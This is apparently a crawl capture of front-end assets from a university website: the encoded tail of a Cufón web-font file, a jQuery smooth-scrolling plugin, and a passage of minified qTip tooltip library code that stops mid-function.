-.zBrLng-.zZ7tz4-.zN,L?_-.zLrLEg-.zL(V,_-.EB%L(N-.zB&V?.-.zB(4,P-.zBJN?4-.zLjV(N-.zB?N?|-.zL(VEg-.zZ&Vop-.zLv4nN-.zB(4o4-.zZjNEg-.zPRNn|-.zN*VE4-.zB7Lo_-.zN,LnP-.zZ74Op-.zBsL(N-.zB(VE|-.zB74ON-.zN,Lnp-.zL?L(P-.zBsLE|-.zNRN(N-.zN*4Eg-.zN*4o|-.z|RNn_-.zB(N?4-.zLrNog-.z|,LE4-.zB&L?|-.zB(LO4-.zLrVop-.zP,VE.-.z|aNn.-.zNgVo_-.zNRtn_-.zLj4,p-.zN*V,P*KdpatnVvKdpoL?RrKdpaVzB?KdpoNn_aKdpaN?V%Kdpo4nPRKdpoNnB&KdpaN?_RKdpoV?egKdpaL(!%KdpatneaKdpaLEVJKdpaNoUsKdpRN,UjKdp*4opaKdp*4oBvKdpoNnX&KdpaN?N,KdpaLnXJKdpaNoP,Kdpo4opRKdpatnX(KdpaL?RrKdpRL,U7KdpaNERrKdpa4,Z&KdpaN,|*KdpaNE|aKdpaNOZrKdpoNELJKdpoNo_*KdpaN(!7Kdpatz!jKdpaLE.aKdpoVo4aKdpoNoCjKdpaN?|,KdpaL?R(KdpoN?*aKdpaL,NRKdpaL(LjKdpatzV?KdpaNE|gKdpaL(BJKdpaLnRjKdpaL?g*KdpaNn!vKdpo4,ZsKdpaLn_aKdpRL?|,Kdpa4,V?Kdpo4oBJKdpaNzNaKdpoNnP,Kdp*4,!&KdpatzZrKdpaVoL(Kdp*4EC%Kdp*V(!JKdpoNng,KdpaNo-JKdpaLz4,KdpaL?Z%KdpatEVjKdpaLEB(KdpoNoVJKdpa4nR%KdpaN?eoKdpoLoC?KdpotO|aKdpaN,4gKdpRL(Z(KdpaLopaKdpaL?.aKdpaL?V?KdpoLng,KdpoN,PaKdpo4oUjKdpoL?-?KdpaNELJKdpaN,V&KdpoNo.RKdpaLo4RKdpotOBrKdpotEe*Kdpo4n-?KdpaVE-rKdpo4EXJKdpaV,_oKdpaLE4gKdpotOU(KdpaVE!%KdpoL(_*Kdpotn.gKdpatE.RKdpaLz4*KdpRLoN*KdpRL(NgKdpoL,4*KdpoLzZvKdpaVEX%Kdpa4EB?KdpoNE!?KdpoV?V7hJ&JVzLrNp&J4nL(tP&JVo|*NJ&JV,!r4g&JVoZjLp&JV,PRLP&JVoU(tp&JVoB(4g&JV?ZjNJ&JVoUJVJ&JV?VjLP&JVo-%NP&JV?-?4g&JV,Pg4P&JVzLJ4P&JV,P,Ng&J4nVJVJ&JV?!?LP&JVo_aNP&JV?p,Np&JVoNRVp&JV?po4P&JV(U7NJ&J4nZrtP&J4negLg&JVoZ?Lg&JV?-?tP&JVoegLp&JV,!7Lg&JVoX?NP&JV?4,NP&JV?VsLJ&JV(LjNp&JVo.gtp&J4nVj4P&JV?4oLg&JV?Lr4p&JV?_oLJ&JV?4aNJ&JVo.RLP&JVzN,tP&JV?pgVg&JVoZ?Vp&JVo_,La&-.zBjLz_-.zBj4,P-.zBrNzN-.zB&Nn4-.zBJLzP-.zB74o4-.zBJ4Eg-.zBvLOp-.zB%V,|-.z|oV,P-.zLjN,p-.zPoV?p-.zLvtEg-.zNoNEP-.zPo4,4-.z|*L?P-.zZjtn*-.zZ(L,p-.zB7tE|-.zZjNn.-.zPgLEg-.zBjVEP-.zBjVz_-.zBjV(N-.zBjLne-.zBvLE.-.zLJN(p-.zLJNn.-.zZ&tzP-.zLsNo_-.z|RV(|-.zBrNO4-.z|oLn.-.zBJN,|-.zLj4E.-.zPoVo|-.zLsLE*-.z|,tO|-.zL(L?*-.zBJ4zp-.zB%L,4-.zP,NnP-.zBJ4o_-.zB?Lzp-.zZ%N?p-.z|aV?4-.zPgtn*-.zB(No.-.zB%tne-.zLrVzP-.zLrVEp-.zB?LoN-.zBJLnP-.zBJN?N-.zN*L(4-.zBvL,_-.zNaV?p-.zB%tO|-.zBJNE.-.zLjNoe-.zBvL?P-.zPoNoe-.zB?4Op-.zZ(LzN-.zBr4O|-.zN,4,P-.zLJtE|-.zLvL(p-.zP,tnN-.zPRNzp-.zBJVo*-.zBjV?4-.zB?Lo*-.zLrV,p-.zB?LoP-.zP,L?*-.zBj4EP-.zLJ4n|-.zL?4zN-.zLJtO4-.zN,Ln4-.zBsV,P-.zBJN?p-.zBvN?e-.zLvLEp-.z|g4EN-.zBrNn|-.zB74O|-.zP,V(|-.zNRNEP-.zB?4Ep-.zBJ4o.-.zZ?4o_-.zBrtn4-.zB(N,N-.zL7V?p-.zPo4nP-.zBs4op-.z|gLO4-.zBjNOp-.z|*4EN-.zLrNo4-.zLvVEg-.zBvL,|-.zBJ4o4-.zP,4Ee-.zB(NO_-.z|,NE4-.zBjL?p-.zB?LO_-.z|*Lne-.zN,tE_-.zBjV,N-.zB%NE.-.zLJNo.-.z|o4og-.zB(tO4-.zLvL,|-.zB&4n|-.zZJLE_-.zBsL,4-.zB%Lz|-.zBvVEP-.zB&NOp-.zBJLz_-.zLJLo4-.zN,NO|-.zN,Lz_-.zBjN?e-.zBsLzN-.zNg4n4-.zZ%LE|-.zB(L(|-.z|oLoP-.zNotnN-.zBvNn*-.zZ&Nz_-.zL(Vo|-.zB(Lng-.zL&4o*-.zP,4E.-.zB(Vo_-.zZ74O4-.zPoL?N-.zZJNOP-.zNgL?g-.zZ7tn|-.zBr4EN-.zNo4n.-.zP,LE.-.zL(N(P-.zB&V?|-.zNg4Op-.zB(4OP-.zNoNzP-.zB&4n*-.z|RLz|-.zB(LO_-.zZ(V(N-.z|oVE*-.zB%tz4-.zBJNn*-.zN,NzN-.zBJL?N-.zN*L,_-.z|,Nne-.zBJ4nN-.zLrLO4-.zLJLOP-.zNgtn*-.zLJL?4-.zB7Vz4-.zB?NO4-.zBsLoe-.zB(V(p-.zZ7LzP-.zBvLON-.zBJVo4-.zBJ4,4-.zBv4E|-.zPgLog-.zZjLOp-.zL74z_-.zN*V,N-.zL(4oN-.zB(LOP-.z|oL,4-.zPoLo.-.z|RtEp-.zBJLz4-.zB&N?g-.zB%4Ee-.zPgtn|-.zL(NE*-.zLvNn_-.zN,L?g-.zL%tzN-.zNaL?p-.zBJV?.-.zLj4n*-.zB&N(4-.zZ(4EXa;^N7:Ogj=iBa=w&A3ECH-nJa;^CH:nJ7;,&g:,.jhi&^3zBc4av^:dg7hdL{brjuhzVQVav>h?j>KaXmt^.r.J7c=ExQ3?Qc=J7c-(lJ:,g(Kiv*VJ7chr|x-(lJ:,g(Kiv*VJ7chr|x;al-;,Po.ON>Kivc4K_x;al-;,vg:zp?bKN-;,N>Kivq-^&c4zJg-rg?Kivo:J7chr|x;al-;^_A-r_>-^g-;,N>:wRR;(Rc.Op?.i*H:(N*.Og>:avQ:rNj:,Pl4wRA4,{%=nlA3O7u=%lA=z.:VJlAKpj{-PlAKKjA=iRX")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":360,"face":{"font-family":"daum_regular_final","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 6 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"9","cap-height":"4","bbox":"0 -325 420 94.0132","underline-thickness":"18","underline-position":"-54","unicode-range":"U+000D-U+FFE6"}}));


--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/js/jquery.smooth-scroll.js
body_size: 1359
content:
(function($) {
// Animated Scrolling for Same-Page Links
// @see http://www.learningjquery.com/2007/10/improved-animated-scrolling-script-for-same-page-links

var version = '1.1';

var locationPath = filterPath(location.pathname);

$.fn.extend({
	smoothScroll: function(options) {
    
    this.each(function() {
      var opts = $.extend({}, $.fn.smoothScroll.defaults, options);
      
      $(this).bind('click', function(event) {
        var link = this, $link = $(this),
            hostMatch = ((location.hostname === link.hostname) || !link.hostname),
            pathMatch = opts.scrollTarget || (filterPath(link.pathname) || locationPath) === locationPath,
            thisHash = link.hash && '#' + link.hash.replace('#',''),
            include = true;
        

        if (!opts.scrollTarget && (!hostMatch || !pathMatch || thisHash.length == 1) ) {
          include = false;
        } else {
          var exclude = opts.exclude, elCounter = 0, el = exclude.length;
          while (include && elCounter < el) {
            if ($link.is(exclude[elCounter++])) {
              include = false;
            }
          }

          var excludeWithin = opts.excludeWithin, ewlCounter = 0, ewl = excludeWithin.length;
          while (include && ewlCounter < ewl) {
            if ($link.parents(excludeWithin[ewlCounter++] + ':first').length) {
              include = false;
            }
          }          
        }

        if (include) {
          opts.scrollTarget = opts.scrollTarget || thisHash;
          opts.link = link;
          event.preventDefault();
          $.smoothScroll(opts);        
        }
      });
    });
  
    return this;

  }
  
});

$.smoothScroll = function(options, px) {
  var opts,
      scrollTargetOffset,
      scrollElem = scrollableElement('html', 'body');
  
  if ( typeof options === 'number') {
    opts = $.fn.smoothScroll.defaults;
    scrollTargetOffset = options;
  } else {
    opts = $.extend({}, $.fn.smoothScroll.defaults, options);
    scrollTargetOffset = px || $(opts.scrollTarget).offset().top;
  }
  opts = $.extend({link: null}, opts);
  
  $(scrollElem).animate({
    scrollTop: scrollTargetOffset + opts.offset
  }, 
  {
    duration: opts.speed,
    easing: opts.easing, 
    complete: function() {
      if ( opts.afterScroll && $.isFunction(opts.afterScroll) ) {
        opts.afterScroll.call(opts.link, opts);
      }
    }
  });

};

$.smoothScroll.version = version;

// default options
$.fn.smoothScroll.defaults = {
  exclude: [],
  excludeWithin:[],
  offset: 0,
  scrollTarget: null, // only use if you want to override default behavior
  afterScroll: null,   // function to be called after window is scrolled
  easing: 'easeInCubic',
  speed: 500
};


// private functions

// don't pass window or document
function scrollableElement(els) {
  for (var i = 0, argLength = arguments.length; i < argLength; i++) {
    var el = arguments[i],
        $scrollElement = $(el);
    if ($scrollElement.scrollTop() > 0) {
      return el;
    } else {
      $scrollElement.scrollTop(1);
      var isScrollable = $scrollElement.scrollTop() > 0;
      $scrollElement.scrollTop(0);
      if (isScrollable) {
        return el;
      }
    }
  }
  return [];
}


function filterPath(string) {
  return string
    .replace(/^\//,'')
    .replace(/(index|default).[a-zA-Z]{3,4}$/,'')
    .replace(/\/$/,'');
}


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/js/jquery.qtip.js
body_size: 12115
content:
/*
* qTip - The jQuery tooltip plugin
* http://craigsworks.com/projects/qtip/
*
* Version: 2.0.0pre
* Copyright 2009 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPL Version 2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Tue Aug 17 19:25:35 2010 +0100
*/

"use strict"; // Enable ECMAScript "strict" operation for this function. See more: http://ejohn.org/blog/ecmascript-5-strict-mode-json-and-more/
/*jslint browser: true, onevar: true, undef: true, nomen: true, bitwise: true, regexp: true, newcap: true, immed: true, strict: true */
/*global window: false, jQuery: false */

var TRUE=true,FALSE=false,NULL=null;
(function(a,B,E){function K(b){if(!b)return FALSE;try{if("metadata"in b&&"object"!==typeof b.metadata)b.metadata={type:b.metadata};if("content"in b){if("object"!==typeof b.content||b.content.jquery)b.content={text:b.content};var c=b.content.text||FALSE;if(c.length<1||!c&&!c.attr||"object"===typeof c&&!c.jquery)b.content.text=FALSE;if("title"in b.content&&"object"!==typeof b.content.title)b.content.title={text:b.content.title}}if("position"in b){if("object"!==typeof b.position)b.position={my:b.position,
at:b.position};if("object"!==typeof b.position.adjust)b.position.adjust={};if("undefined"!==typeof b.position.adjust.screen)b.position.adjust.screen=!!b.position.adjust.screen}if("show"in b){if("object"!==typeof b.show)b.show={event:b.show};if("object"!==typeof b.show)b.show=b.show.jquery?{target:b.show}:{event:b.show}}if("hide"in b)if("object"!==typeof b.hide)b.hide=b.hide.jquery?{target:b.hide}:{event:b.hide};if("style"in b&&"object"!==typeof b.style)b.style={classes:b.style}}catch(k){}a.each(a.fn.qtip.plugins,
function(){this.sanitize&&this.sanitize(b)})}function L(b,c,k){function g(d){var h,n;d=d.split(".");h=c[d[0]];for(n=1;n<d.length;n+=1)if(typeof h[d[n]]==="object"&&!h[d[n]].jquery)h=h[d[n]];else break;return[h,d[n]]}function p(d){var h=e.elements.tooltip,n=!h.is(":visible")?TRUE:FALSE,j=FALSE;if(!e.rendered)return FALSE;n&&h.addClass("ui-tooltip-accessible");switch(d){case "dimensions":j={height:h.outerHeight(),width:h.outerWidth()};break;case "position":j=h.offset();break}n&&h.removeClass("ui-tooltip-accessible");
return j}function o(){var d=e.elements;if(d.title){d.titlebar.remove();d.titlebar=d.title=d.button=NULL;d.tooltip.removeAttr("aria-labelledby")}}function v(){var d=e.elements,h=c.content.title.button;d.titlebar&&o();d.titlebar=a("<div />",{"class":"ui-tooltip-titlebar "+(c.style.widget?"ui-widget-header":"")}).append(d.title=a("<div />",{id:"ui-tooltip-"+k+"-title","class":"ui-tooltip-title",html:c.content.title.text})).prependTo(d.wrapper);if(h){d.button=h.jquery?h:"string"===typeof h?a("<a />",
{html:h}):a("<a />",{"class":"ui-state-default"}).append(a("<span />",{"class":"ui-icon ui-icon-close"}));d.button.prependTo(d.titlebar).attr("role","button").addClass("ui-tooltip-"+(h===TRUE?"close":"button")).hover(function(n){a(this).toggleClass("ui-state-hover",n.type==="mouseenter")}).click(function(){d.tooltip.hasClass("ui-state-disabled")||e.hide();return FALSE}).bind("mousedown keydown mouseup keyup mouseout",function(n){a(this).toggleClass("ui-state-active ui-state-focus",/down$/i.test(n.type))})}}
function q(d){if(!e.rendered||!d)return FALSE;d.jquery&&d.length>0?e.elements.content.append(d.css({display:"block"})):e.elements.content.html(d);d=void 0;var h=e.elements.tooltip,n,j;if(e.rendered&&a.browser.msie){h.css({width:"auto",maxWidth:"none"});d=p("dimensions").width;h.css({maxWidth:""});n=parseInt(h.css("max-width"),10)||0;j=parseInt(h.css("min-width"),10)||0;d=Math.min(Math.max(d,j),n);h.width(d)}e.reposition(e.cache.event);if(e.rendered<0){if(c.show.ready||e.rendered===-2)e.show(e.cache.event);
e.rendered=TRUE}return e}function w(d,h,n,j){function f(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;r.show.trigger("qtip-"+k+"-inactive");clearTimeout(e.timers.show);clearTimeout(e.timers.hide);e.timers.show=setTimeout(function(){e.show(y)},c.show.delay)}function i(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;var z=a(y.relatedTarget).parents(".qtip.ui-tooltip")[0]==r.tooltip[0];clearTimeout(e.timers.show);clearTimeout(e.timers.hide);if(c.position.target==="mouse"&&z||
c.hide.fixed&&/mouse(out|leave|move)/.test(y.type)&&z){y.stopPropagation();y.preventDefault();return FALSE}r.tooltip.stop(TRUE,TRUE);e.timers.hide=setTimeout(function(){e.hide(y)},c.hide.delay)}function l(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;clearTimeout(e.timers.inactive);e.timers.inactive=setTimeout(function(){e.hide(y)},c.hide.inactive)}function m(y){e.elements.tooltip.is(":visible")&&e.reposition(y)}var t=".qtip-"+k,r={show:c.show.target,hide:c.hide.target,tooltip:e.elements.tooltip},
x={show:String(c.show.event).split(" "),hide:String(c.hide.event).split(" ")},s=a.browser.msie&&/^6\.[0-9]/.test(a.browser.version);if(n&&c.hide.fixed){r.hide=r.hide.add(r.tooltip);r.tooltip.bind("mouseover"+t,function(){r.tooltip.hasClass("ui-state-disabled")||clearTimeout(e.timers.hide)})}if(h){if("number"===typeof c.hide.inactive){r.show.bind("qtip-"+k+"-inactive",l);a.each(a.fn.qtip.inactiveEvents,function(y,z){r.hide.add(e.elements.tooltip).bind(z+t+"-inactive",l)})}a.each(x.hide,function(y,
z){var A=a.inArray(z,x.show);if(A>-1&&a(r.hide).add(r.show).length===a(r.hide).length||z==="unfocus"){r.show.bind(z+t,function(C){r.tooltip.is(":visible")?i(C):f(C)});delete x.show[A]}else r.hide.bind(z+t,i)})}if(d){a.each(x.show,function(y,z){r.show.bind(z+t,f)});r.tooltip.bind("mouseover"+t,function(){e.focus()})}if(j){if(c.position.adjust.resize||c.position.adjust.screen)a(B).bind("resize"+t,m);if(c.position.adjust.screen||s&&r.tooltip.css("position")==="fixed")a(document).bind("scroll"+t,m);/unfocus/i.test(c.hide.event)&&
a(document).bind("mousedown"+t,function(y){var z=e.elements.tooltip;a(y.target).parents(".qtip.ui-tooltip").length===0&&a(y.target).add(b).length>1&&z.is(":visible")&&!z.hasClass("ui-state-disabled")&&e.hide()});c.position.target==="mouse"&&a(document).bind("mousemove"+t,function(y){c.position.adjust.mouse&&!r.tooltip.hasClass("ui-state-disabled")&&r.tooltip.is(":visible")&&e.reposition(y)})}}function u(d,h,n,j){j=parseInt(j,10)!==0;var f=".qtip-"+k,i={show:d?c.show.target:a("<div/>"),hide:h?c.hide.target:
a("<div/>"),tooltip:n?e.elements.tooltip:a("<div/>")};h={show:String(c.show.event).split(" "),hide:String(c.hide.event).split(" ")};if(e.rendered){a.each(h.show,function(l,m){i.show.unbind(m+f)});i.show.unbind("mousemove"+f).unbind("mouseout"+f).unbind("qtip-"+k+"-inactive");a.each(h.hide,function(l,m){i.hide.add(i.tooltip).unbind(m+f)});a.each(a.fn.qtip.inactiveEvents,function(l,m){i.hide.add(n?e.elements.content:NULL).unbind(m+f+"-inactive")});i.hide.unbind("mouseout"+f);i.tooltip.unbind("mouseover"+
f);if(j){a(B).unbind("resize"+f);a(document).unbind("mousedown"+f+" mousemove"+f)}}else d&&i.show.unbind(h.show+f+"-create")}var e=this;e.id=k;e.rendered=FALSE;e.elements={target:b};e.cache={event:{},target:NULL,disabled:FALSE};e.timers={};e.options=c;e.plugins={};a.extend(e,{render:function(d){var h=e.elements;if(e.rendered)return FALSE;e.rendered=d?-2:-1;h.tooltip=a("<div/>").attr({id:"ui-tooltip-"+k,role:"tooltip"}).addClass("qtip ui-tooltip ui-helper-reset "+c.style.classes).toggleClass("ui-widget",
c.style.widget).toggleClass("ui-state-disabled",e.cache.disabled).css("z-index",a.fn.qtip.zindex+a("div.qtip.ui-tooltip").length).data("qtip",e).appendTo(c.position.container);h.wrapper=a("<div />").addClass("ui-tooltip-wrapper").appendTo(h.tooltip);h.content=a("<div />").addClass("ui-tooltip-content").attr("id","ui-tooltip-"+k+"-content").addClass("ui-tooltip-content").toggleClass("ui-widget-content",c.style.widget).appendTo(h.wrapper);c.content.title.text&&v();a.each(a.fn.qtip.plugins,function(){this.initialize===
"render"&&this(e)});w(1,1,1,1);a.each(c.events,function(n,j){h.tooltip.bind("tooltip"+n,j)});b.bind("remove.qtip",function(){e.destroy()});q(c.content.text);h.tooltip.trigger("tooltiprender",[e.hash()]);return e},get:function(d){switch(d.toLowerCase()){case "offset":d=p("position");break;case "dimensions":d=p("dimensions");break;default:d=g(d.toLowerCase());d=d[0].precedance?d[0].string():d[0].jquery?d[0]:d[0][d[1]];break}return d},set:function(d,h){var n=g(d.toLowerCase()),j,f,i,l={builtin:{"^content.text":function(){q(h)},
"^content.title.text":function(){if(e.rendered)if(!e.elements.title&&h){v();e.reposition()}else h?e.elements.title.html(h):o()},"^position.container$":function(){e.rendered&&e.elements.tooltip.appendTo(h)},"^position.(my|at)$":function(){var m=/my$/i.test(d)?"my":"at";if("string"===typeof h)c.position[m]=new a.fn.qtip.plugins.Corner(h)},"^position.(my|at|adjust|target)":function(){e.rendered&&e.reposition()},"^(show|hide).(event|target|fixed)":function(m,t,r,x){var s=d.search(/fixed/i)>-1?[0,[0,1,
1,1]]:d.search(/hide/i)<0?["show",[1,0,0,0]]:["hide",[0,1,0,0]];if(s[0])m[t]=x;u.apply(e,s[1]);if(s[0])m[t]=r;w.apply(e,s[1])}}};a.each(e.plugins,function(m){if("object"===typeof this.checks)l[m]=this.checks});j=n[0][n[1]];n[0][n[1]]=h;K(c);for(f in l)for(i in l[f])RegExp(i,"i").test(d)&&l[f][i].call(e,n[0],n[1],h,j);return e},toggle:function(d,h){function n(){var t=d?"attr":"removeAttr";a(this).css({opacity:"",height:""});e.elements.title&&b[t]("aria-labelledby","ui-tooltip-"+k+"-title");b[t]("aria-describedby",
"ui-tooltip-"+k+"-content");if(d){if(a.browser.msie&&a(this).get(0).style){m=a(this).get(0).style;m.removeAttribute("filter");m.removeAttribute("opacity")}}else a(this).hide()}if(!e.rendered)return FALSE;var j=d?"show":"hide",f=e.elements.tooltip,i=c[j],l=f.is(":visible"),m;if((typeof d).search("boolean|number"))d=!f.is(":visible");if(l&&d||!l&&!d||f.is(":animated"))return e;if(h){if(e.cache.event&&/over|enter/.test(h.type)&&/out|leave/.test(e.cache.event.type)&&a(h.target).add(c.show.target).length<
2&&a(h.relatedTarget).parents(".qtip.ui-tooltip").length>0)return e;e.cache.event=a.extend({},h)}l=a.Event("tooltip"+j);l.originalEvent=a.extend({},h);f.trigger(l,[e.hash(),90]);if(l.isDefaultPrevented())return e;if(d){if(e.rendered===TRUE){e.focus();e.reposition(h)}i.solo&&a(":not(.qtip.ui-tooltip)").qtip("hide")}else{clearTimeout(e.timers.show);f.css({opacity:""})}f.attr("aria-hidden",Boolean(!d));f.stop(TRUE,FALSE);if(a.isFunction(i.effect)){i.effect.call(f);f.queue(function(){n.call(this);a(this).dequeue()})}else if(i.effect===
FALSE){f[j]();n()}else f.fadeTo(90,d?100:0,n);d&&i.target.trigger("qtip-"+k+"-inactive");return e},show:function(d){e.toggle(TRUE,d)},hide:function(d){e.toggle(FALSE,d)},focus:function(d){if(!e.rendered)return FALSE;var h=e.elements.tooltip,n=parseInt(h.css("z-index"),10),j=a.fn.qtip.zindex+a(".qtip.ui-tooltip").length,f=a.extend({},d);if(!h.hasClass("ui-tooltip-focus")&&n!==j){a(".qtip.ui-tooltip").each(function(){var i=a(this).qtip(),l=a.Event("tooltipblur"),m,t;if(!i||!i.rendered)return TRUE;m=
i.elements.tooltip;t=parseInt(m.css("z-index"),10);isNaN(t)||m.css({zIndex:t-1});m.removeClass("ui-tooltip-focus");l.originalEvent=f;m.trigger(l,[i,j])});d=a.Event("tooltipfocus");d.originalEvent=f;h.trigger(d,[e.hash(),j]);d.isDefaultPrevented()||h.css({zIndex:j}).addClass("ui-tooltip-focus")}return e},reposition:function(d){if(e.rendered===FALSE)return FALSE;var h=c.position.target,n=e.elements.tooltip,j=c.position,f=j.my,i=j.at,l=e.elements.tooltip.width(),m=e.elements.tooltip.height(),t=j.container,
r=0,x=0,s={left:0,top:0},y=a.Event("tooltipmove"),z={left:function(A){var C=h==="mouse"?d.pageX:h.offset().left,G=a(B).scrollLeft(),F=a(B).width(),D=i.x==="left"?r:i.x==="right"?-r:r/2,H=D+(f.x==="left"?-l:f.x==="right"?l:l/2)+-2*j.adjust.x;F=A+l-F-G;if(G-A>0&&!(A>=C&&A<C+r))s.left+=H-D;else if(F>0&&A+l>C)s.left+=f.x==="center"?-H+D:H-D;return s.left-A},top:function(A){var C=a(B).scrollTop(),G=a(B).height(),F=i.y==="top"?x:i.y==="bottom"?-x:0,D=F+(f.y==="top"?-m:f.y==="bottom"?m:-m/2)+-2*j.adjust.y;
G=A+m-G-C;if(C-A>0)s.top+=f.y==="center"?-D+F:D;else if(G>0)s.top+=D-F;return s.top-A}};if(h==="mouse"){i={x:"left",y:"top"};if(!d)d=e.cache.event;s={top:d.pageY,left:d.pageX}}else{if(h==="event")h=d&&d.target&&d.type!=="scroll"&&d.type!=="resize"?e.cache.target=a(d.target):e.cache.target;if(h[0]===document||h[0]===B){r=h.width();x=h.height();s={top:n.css("position")==="fixed"?0:h.scrollTop(),left:h.scrollLeft()}}else if(h.is("area")&&a.fn.qtip.plugins.imagemap){s=a.fn.qtip.plugins.imagemap(h,i);
r=s.width;x=s.height;s=s.offset}else{r=h.outerWidth();x=h.outerHeight();if(!j.adjust.offset||t[0]===document.body)s=h.offset();else{s=h.position();s.top+=t.scrollTop()-t.offset().top;s.left+=t.scrollLeft()-t.offset().left}}s.left+=i.x==="right"?r:i.x==="center"?r/2:0;s.top+=i.y==="bottom"?x:i.y==="center"?x/2:0}s.left+=j.adjust.x+(f.x==="right"?-l:f.x==="center"?-l/2:0);s.top+=j.adjust.y+(f.y==="bottom"?-m:f.y==="center"?-m/2:0);s.adjusted=j.adjust.screen?{left:z.left(s.left),top:z.top(s.top)}:{left:0,
top:0};if(s.top<1)s.top=0;if(s.left<1)s.left=0;n.attr("class",function(){return a(this).attr("class").replace(/ui-tooltip-pos-\w+/i,"")}).addClass("ui-tooltip-pos-"+f.abbreviation());y.originalEvent=a.extend({},d);n.trigger(y,[e.hash(),s]);if(y.isDefaultPrevented())return e;delete s.adjust;if(n.is(":visible")&&a.isFunction(j.adjust.effect)){j.adjust.effect.call(n,s);n.queue(function(){a(this).css({opacity:"",height:""});a.browser.msie&&a(this).get(0).style&&a(this).get(0).style.removeAttribute("filter");
a(this).dequeue()})}else n.css(s);return e},disable:function(d){var h=e.elements.tooltip;if(e.rendered)h.toggleClass("ui-state-disabled",d);else e.cache.disabled=!!d;return e},destroy:function(){var d=e.elements,h=d.target.data("oldtitle");e.rendered&&a.each(e.plugins,function(){this.initialize==="render"&&this.destroy()});u(1,1,1,1);b.removeData("qtip");e.rendered&&d.tooltip.remove();h&&b.attr("title",h);return b},hash:function(){var d=a.extend({},e);delete d.cache;delete d.timers;delete d.options;
delete d.plugins;delete d.render;delete d.hash;return d}})}function M(b,c){var k;k=a(this).metadata?a(this).metadata(c.metadata):{};k=a.extend(TRUE,{},c,k);var g=k.position,p=a(this)[0]===document?a(document.body):a(this);if("boolean"===typeof k.content.text)if(k.content.attr!==FALSE&&a(this).attr(k.content.attr))k.content.text=a(this).attr(k.content.attr);else return FALSE;if(g.container===FALSE)g.container=a(document.body);if(g.target===FALSE)g.target=p;if(k.show.target===FALSE)k.show.target=p;
if(k.hide.target===FALSE)k.hide.target=p;g.at=new a.fn.qtip.plugins.Corner(g.at);g.my=new a.fn.qtip.plugins.Corner(g.my);if(a(this).data("qtip"))if(k.overwrite)a(this).qtip("destroy");else if(k.overwrite===FALSE)return FALSE;k=new L(a(this),k,b);a(this).data("qtip",k);return k}function N(b){var c=this;c.checks={"^content.ajax":function(){this.plugins.ajax.load(this.options.content.ajax)}};a.extend(c,{init:function(){var k=b.options.content.ajax;c.load(k);b.elements.tooltip.bind("tooltipshow.ajax",
function(){k.once===FALSE&&b.rendered===TRUE&&c.load(k)})},load:function(k){a.ajax(a.extend(TRUE,{},k,{success:function(g,p){if(a.isFunction(k.success))if(k.success.call(b.hash(),g,p)===FALSE)return;b.set("content.text",g);I.remove()},error:function(g,p,o){var v=p||o;if(a.isFunction(k.error)){g=k.error.call(b.hash(),g,p,o);if(g===FALSE)return}b.set("content.text",v)}}));return c},destroy:function(){b.elements.tooltip.unbind("tooltipshow.ajax")}});c.init()}function J(b,c,k){var g=Math.floor(c/2),p=
Math.floor(k/2);c={bottomright:[[0,0],[c,k],[c,0]],bottomleft:[[0,0],[c,0],[0,k]],topright:[[0,k],[c,0],[c,k]],topleft:[[0,0],[0,k],[c,k]],topcenter:[[0,k],[g,0],[c,k]],bottomcenter:[[0,0],[c,0],[g,k]],rightcenter:[[0,0],[c,p],[0,k]],leftcenter:[[c,0],[c,k],[0,p]]};c.lefttop=c.bottomright;c.righttop=c.bottomleft;c.leftbottom=c.topright;c.rightbottom=c.topleft;return c[b]}function O(b){function c(j){var f=o.tip,i=["left","right"],l={left:0,right:0,top:0,bottom:0},m=0;if(p.corner===FALSE||!f)return FALSE;
j=j||g.corner;f.css({top:"",bottom:"",left:"",right:"",margin:""});i[j.precedance==="y"?"push":"unshift"]("top","bottom");if(a.browser.msie)l={top:j.precedance==="y"?0:0,left:0,bottom:j.precedance==="y"?0:0,right:0};switch(j[j.precedance==="y"?"x":"y"]){case "center":f.css(i[0],"50%").css("margin-"+i[0],-(u[j.precedance==="y"?"width":"height"]/2));break;case i[0]:f.css(i[0],l[i[0]]+h);break;case i[1]:f.css(i[1],l[i[1]]+h);break}m=u[j.precedance==="x"?"width":"height"];if(d)m-=parseInt(q.css("border-"+
j[j.precedance]+"-width"),10);j[j.precedance]===i[2]?f.css(i[2],-l[i[2]]-m):f.css(i[3],l[i[3]]-m)}function k(j,f,i){if(o.tip){j=a.extend({},g.corner);f=g.mimic.adjust?a.extend({},g.mimic):null;var l=j.precedance==="y"?["y","top","left","height"]:["x","left","top","width"],m=i.adjusted,t=parseInt(q.css("border-"+j[l[0]]+"-width"),10);a.each([j,f],function(){if(m.left)this.x=this.x==="center"?m.left>0?"left":"right":this.x==="left"?"right":"left";if(m.top)this.y=this.y==="center"?m.top>0?"top":"bottom":
this.y==="top"?"bottom":"top"});i[l[1]]+=(j[l[0]]===l[1]?1:-1)*(u[l[3]]-t);i[l[2]]-=h;if(j.string()!==w.corner.string()&&(w.top!==m.top||w.left!==m.left))g.update(j,f);w.left=m.left;w.top=m.top;w.corner=j}}var g=this,p=b.options.style.tip,o=b.elements,v=o.tooltip,q=o.wrapper,w={top:0,left:0,corner:{string:function(){}}},u={width:p.width,height:p.height},e={},d=p.border||0,h=p.adjust||0,n=p.method||FALSE;g.corner=NULL;g.mimic=NULL;g.checks={"^position.my|style.tip.(corner|mimic|method|border)":function(){d=
p.border;if(g.detectCorner()){g.create();g.detectColours();g.update()}else g.tip.remove();this.get("position.target")!=="mouse"&&this.reposition()},"^style.tip.(height|width)":function(){u={width:p.width,height:p.height};g.create();g.update();b.reposition()}};a.extend(g,{init:function(){if(n===TRUE)n=a("<canvas />")[0].getContext?"canvas":a.browser.msie&&(g.mimic&&/center/i.test(g.mimic.string())||u.height!==u.width)?"vml":"polygon";else if(n==="canvas")n=a.browser.msie?"vml":!a("<canvas />")[0].getContext?
